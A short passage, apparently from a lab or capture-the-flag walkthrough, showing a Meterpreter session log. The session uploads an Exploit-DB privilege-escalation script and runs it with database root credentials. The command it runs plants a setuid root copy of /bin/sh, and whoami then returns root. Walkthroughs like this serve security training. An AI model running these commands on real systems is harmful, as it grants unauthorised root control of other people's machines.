 meterpreter > upload /usr/share/exploitdb/exploits/linux_x86/local/46249.py 46249.py
[*] Uploading  : /usr/share/exploitdb/exploits/linux_x86/local/46249.py → 46249.py
[*] Uploaded -1.00 B of 30.37 KiB (-0.0%): /usr/share/exploitdb/exploits/linux_x86/local/46249.py → 46249.py
[*] Completed  : /usr/share/exploitdb/exploits/linux_x86/local/46249.py → 46249.py
meterpreter > shell
Process 1498 created.
Channel 4 created.
python 46249.py --username root --password R@v3nSecurity
sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh')
0
# whoami
whoami
root